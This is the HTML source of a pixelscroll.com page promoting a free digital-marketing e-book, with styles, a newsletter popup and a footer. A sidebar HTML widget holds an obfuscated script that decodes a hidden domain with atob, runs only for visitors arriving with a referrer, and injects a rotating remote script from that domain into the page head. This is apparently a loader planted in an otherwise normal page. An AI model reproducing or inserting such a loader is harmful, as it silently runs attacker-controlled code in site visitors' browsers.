	text-decoration: line-through;
}

body.single-books .book_title,
body.single .book_title {
	font-size: 36px;
	line-height: 1.3 !important;
	margin: 0 0 8px;
	color: #2766f3 !important;
	font-weight: 600;
}

body.single-books .book_title .book-author,
body.single .book_title .book-author {
	display: block;
	color: #666;
	font-size: 18px;
	line-height: 1.5;
	margin-top: 6px;
	font-weight: 400;
	font-style: italic;
}

body.single-books .book_title a,
body.single .book_title a {
	color: #2766f3 !important;
	text-decoration: none;
	transition: color 0.2s ease;
}

body.single-books .book_title a:hover,
body.single .book_title a:hover {
	color: #1a4fd4 !important;
	text-decoration: underline;
}

body.single-books .book-meta-title,
body.single .book-meta-title {
	font-size: 20px;
	line-height: 1.5;
	margin: 24px 0 12px;
	color: #333 !important;
	font-weight: 600;
}

body.single-books .book-categories,
body.single .book-categories,
body.single-books .book-length,
body.single .book-length {
	font-size: 15px;
	line-height: 1.8;
	margin: 8px 0;
	color: #666 !important;
	font-weight: 400;
}

body.single-books .book-categories a,
body.single .book-categories a,
body.single-books .book-length a,
body.single .book-length a {
	color: #2766f3;
	text-decoration: none;
	transition: color 0.2s ease;
}

body.single-books .book-categories a:hover,
body.single .book-categories a:hover,
body.single-books .book-length a:hover,
body.single .book-length a:hover {
	color: #1a4fd4;
	text-decoration: underline;
}

body.single-books .book-categories strong,
body.single .book-categories strong,
body.single-books .book-length strong,
body.single .book-length strong {
	color: #333;
	font-weight: 600;
}

body.single-books .book_desc,
body.single .book_desc {
	margin: 20px 0 24px;
	font-size: 17px;
	line-height: 1.7;
	color: #444;
}

body.single-books .book_desc p,
body.single .book_desc p {
	margin-bottom: 16px;
    font-size: 16px !important;
    word-spacing: 2px !important;
    line-height: 32px !important;
}

body.single-books .content_block ul,
body.single .content_block ul {
	padding: 0;
	margin: 20px 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

body.single-books .content_block ul li,
body.single .content_block ul li {
	margin: 0;
	padding: 0;
}

body.single-books .content_block ul li a,
body.single .content_block ul li a {
	display: inline-block;
	font-weight: 500;
	padding: 10px 20px;
	text-transform: none;
	font-size: 14px;
	line-height: 1.4;
	border-radius: 8px;
	color: #fff;
	background: linear-gradient(135deg, #2766f3 0%, #1a4fd4 100%);
	text-align: center;
	text-decoration: none;
	border: none;
	box-sizing: border-box;
	transition: all 0.2s ease;
	box-shadow: 0 2px 6px rgba(39, 102, 243, 0.25);
}

body.single-books .content_block ul li a:hover,
body.single .content_block ul li a:hover {
	background: linear-gradient(135deg, #1a4fd4 0%, #0f3ba8 100%);
	transform: translateY(-2px);
	box-shadow: 0 4px 12px rgba(39, 102, 243, 0.35);
	text-decoration: none;
	opacity: 1;
}


body.single-books .book_sidebar,
body.single .book_sidebar {
	width: 25%;
	float: right;
}

/* Breadcrumb Styles */
body.single-books .breadcrumbs,
body.single .breadcrumbs {
	background: #ffffff;
	padding: 12px 16px;
	border-radius: 8px;
	margin-bottom: 20px;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}

body.single-books .breadcrumbs ol,
body.single .breadcrumbs ol {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	font-size: 14px;
	color: #000000;
}

body.single-books .breadcrumbs ol li,
body.single .breadcrumbs ol li {
	display: inline;
	color: #000000;
}

body.single-books .breadcrumbs ol li a,
body.single .breadcrumbs ol li a {
	color: #000000;
	text-decoration: none;
	transition: color 0.2s ease;
}

body.single-books .breadcrumbs ol li a:hover,
body.single .breadcrumbs ol li a:hover {
	color: #2766f3;
	text-decoration: underline;
}

body.single-books .breadcrumbs ol li span,
body.single .breadcrumbs ol li span {
	color: #000000;
}

/* Responsive Design */
@media (max-width: 992px) {
	body.single-books .books_cont,
	body.single .books_cont {
		width: 100%;
		float: none;
		margin-bottom: 40px;
	}
	
	body.single-books .book_sidebar,
	body.single .book_sidebar {
		width: 100%;
		float: none;
	}
	
	body.single-books .books_inner,
	body.single .books_inner {
		flex-direction: column;
		gap: 25px;
		padding: 30px;
	}
	
	body.single-books .img_block,
	body.single .img_block {
		width: 220px;
		margin: 0 auto;
	}
}

@media (max-width: 768px) {
	body.single-books .inner_top,
	body.single .inner_top {
		padding: 40px 0;
	}
	
	body.single-books .books_inner,
	body.single .books_inner {
		padding: 20px;
		gap: 20px;
	}
	
	body.single-books .book_title,
	body.single .book_title {
		font-size: 28px;
	}
	
	body.single-books .book_price,
	body.single .book_price {
		font-size: 28px;
	}
	
	body.single-books .img_block,
	body.single .img_block {
		width: 180px;
	}
	
	body.single-books .content_block ul,
	body.single .content_block ul {
		flex-direction: column;
	}
	
	body.single-books .content_block ul li,
	body.single .content_block ul li {
		width: 100%;
	}
	
	body.single-books .content_block ul li a,
	body.single .content_block ul li a {
		width: 100%;
		display: block;
		text-align: center;
	}
}
</style>

<!-- Body Start -->
<main>
	<section class="inner_top">
		<div class="container clearfix">
			<div class="books_cont">
									<!-- Breadcrumbs for SEO -->
					<nav aria-label="Breadcrumb" class="breadcrumbs">
						<ol itemscope itemtype="https://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemprop="item" href="https://pixelscroll.com/"><span itemprop="name">Home</span></a>
								<meta itemprop="position" content="1" />
							</li>
							<li> &gt; </li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemprop="item" href="https://pixelscroll.com/books/"><span itemprop="name">Books</span></a>
								<meta itemprop="position" content="2" />
							</li>
							<li> &gt; </li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Mastering Digital Marketing with OpenAI</span>
								<meta itemprop="position" content="3" />
							</li>
						</ol>
					</nav>
					<article class="post type-post status-publish format-standard hentry books_main" itemscope itemtype="https://schema.org/Book">
						<div class="books_inner clearfix">
							<div class="img_block" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																	<img width="333" height="500" src="https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg" class="attachment-full size-full wp-post-image" alt="Mastering Digital Marketing with OpenAI" itemprop="image" decoding="async" fetchpriority="high" />									<meta itemprop="url" content="https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg">
															</div>
							<div class="content_block">
								<div class="book_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																		<span class="sale-price" itemprop="price" content="">Free</span> <del>$3.99</del>
																		<meta itemprop="priceCurrency" content="USD">
								</div>
								<h1 class="book_title" itemprop="name">Mastering Digital Marketing with OpenAI <span class="book-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">by Todd Stager</span></span></h1>
								<div class="book_desc" itemprop="description"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="333" height="500" src="https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg" class="attachment-medium_large size-medium_large" alt="" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>Free</span><del>$3.99</del></div>
	  <div class="content-desc"><p>Discover how OpenAI can be leveraged and help you master many areas of digital marketing!</p>
<p>These areas include:</p>
<p>Customer engagement<br />
Predictive analytics<br />
Social media marketing<br />
Email marketing<br />
And many more!<br />
You will also learn how the future of digital marketing with OpenAI and the ethical considerations that come with using AI in marketing.</p>
<p>Order your copy and join the profitable revolution of OpenAI marketing, today!</p>
</div>
 </div>
</div></div>
								<div class="purchase-links">
									<ul>
										<li><a href="https://www.amazon.com/dp/B0BX79BCYZ" target="_blank" rel="noopener noreferrer">Amazon - US</a></li>																																																																																																																																	</ul>
								</div>
								<div class="book-meta">
									<h3 class="book-meta-title">Book Details</h3>
									<div class="book-categories" itemprop="keywords"><strong>Genre: <a href="https://pixelscroll.com/book-category/non-fiction/">Non Fiction</a></strong><br><a href="https://pixelscroll.com/book-category/non-fiction/business/">#Business</a> <a href="https://pixelscroll.com/book-category/non-fiction/self-help/">#SelfHelp</a></div>
																		<!-- 									<div><strong>Deal End Date:</strong> </div> -->
																	</div>
							</div>
						</div>
					</article>
					
					<!-- Structured Data (JSON-LD) for SEO -->
					<script type="application/ld+json">
					{
						"@context": "https://schema.org",
						"@type": "Book",
						"name": "Mastering Digital Marketing with OpenAI",
						"author": {
							"@type": "Person",
							"name": "Todd Stager"
						},
						"description": "Free$3.99 Discover how OpenAI can be leveraged and help you master many areas of digital marketing! These areas include: Customer engagement Predictive analytics...",
						"image": "https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg",
						"url": "https://pixelscroll.com/books/mastering-digital-marketing-with-openai/",
												"offers": {
							"@type": "Offer",
							"price": "",
							"priceCurrency": "USD",
							"availability": "https://schema.org/InStock",
							"url": "https://www.amazon.com/dp/B0BX79BCYZ"
						},
																		"genre": [
							"Business", "Self Help"						],
												"publisher": {
							"@type": "Organization",
							"name": "PixelScroll"
						},
						"datePublished": "2023-05-23T04:20:00+00:00",
						"dateModified": "2023-05-23T04:20:00+00:00"
					}
					</script>
							</div>
			<div class="book_sidebar">
				
				                    <div class="blog_side_inner"><form role="search" method="get" class="search-form" action="https://pixelscroll.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></div><div class="widget_text blog_side_inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					<div class="premium-authors-books-in-sidebar"></div>                                
			</div>
		</div>
	</section>
</main>
<!-- Body End -->

<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe">
		<style type="text/css">
			.gg-info {
		        box-sizing: border-box;
			    position: relative;
			    display: block;
			    transform: scale(var(--ggs,1));
			    width: 15px;
			    height: 15px;
			    border: 2px solid;
			    border-radius: 40px;
			    display: inline-block;
			    top: 3px;
			}
			.gg-info::after,
			.gg-info::before {
			    content: "";
			    display: block;
			    box-sizing: border-box;
			    position: absolute;
			    border-radius: 3px;
			    width: 1px;
			    background: currentColor;
			    left: 6px;
			}
			.gg-info::after {
		        bottom: 2px;
				height: 5px;
			}
			.gg-info::before {
			    height: 1px;
				top: 3px;
			}
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your Email address here" autocomplete="email" required>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="pixelscroll">
			<input type="submit" value="Subscribe" class="subBtn">
		</form>
		
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>


<!-- Footer Start -->
<footer>
    <section class="footer_top">
        <div class="container clearfix">
            <div class="footer_menu">
                <h3>Overview</h3>
                <div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-132536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132536"><a href="https://pixelscroll.com/contact-us/">Contact Us</a></li>
<li id="menu-item-132538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132538"><a href="https://pixelscroll.com/terms/">Terms Of Use</a></li>
<li id="menu-item-132537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132537"><a href="https://pixelscroll.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>            </div>
            <div class="footer_menu">
                <h3>Author</h3>
                <div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-132539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132539"><a href="https://pixelscroll.com/book-promotion/">Advertise with us</a></li>
<li id="menu-item-132540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132540"><a href="https://pixelscroll.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>            </div>
			 <div class="footer_menu">
                <h3>Reader</h3>
                <div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-132542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132542"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-132544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132544"><a href="https://pixelscroll.com/all-books/">View All Book Deals</a></li>
</ul></div>            </div>
            <div class="footer_about">
                <h4>Follow Us</h4>           
                <div class="footer_social">
					<ul>
						<li><a href="https://www.facebook.com/Pixelscroll?sk=wall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-131148 size-full" src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/footer_social_1.png" alt="" width="32" height="32"></a></li>
						<li><a href="https://twitter.com/@pixelscroll" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-131150 size-full" src="https://pixelscroll.com/wp-content/uploads/2022/11/footer_social_3.png" alt="" width="32" height="32"></a></li>
						<li><a href="https://www.linkedin.com/company/pixel-scroll" target="_blank" rel="noopener"><i class="fa fa-linkedin" style="background: #0885bd;border-radius: 50%;padding: 5px 7px;color: #fff;"></i></a></li>
						
						<li><a href="https://www.pinterest.com/PixelScrollNonFiction" target="_blank" rel="noopener"><i class="fa fa-pinterest-p" style="background: #c00014;border-radius: 50%;padding: 5px 8px;color: #fff;"></i></a></li>
						
					</ul>
					<img src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/Pixel-Scroll-Footer.png" alt="pixelscroll">
				</div>
            </div>
        </div>
    </section>

    <section class="footer_bottom">
        <div class="container clearfix">
            <div class="footer_bottom_inner clearfix">
                <p>Copyright 2010 - 2026 Pixelscroll | All Rights Reserved</p>
            </div>
        </div>
    </section>
</footer>
<!-- Footer End -->

<script src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/main.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>

    jQuery('body').on('submit', '.emailSub', function(e) {
        e.preventDefault();             
        
        var signupForm = jQuery(this).serialize();
        jQuery.ajax({               
            type   : "POST",
            url    : "https://pixelscroll.com/wp-admin/admin-ajax.php",
            data   : {
                from: signupForm,
                action: 'subscribe_function'
            },
            context:this,
            beforeSend: function() {
            // setting a timeout
            
            jQuery(this).find('.subBtn').val('Submiting...');
            
            },
            success: function(data){
                var response = JSON.parse(data);
                                    
                if(response.result == 'success'){                       
setCookie("subscribed", "true", 3650); 
                    window.location.href = response.redirect;                                               
                }
                    
            }
        });
                                
    });


</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixelscroll/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pixelscroll.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
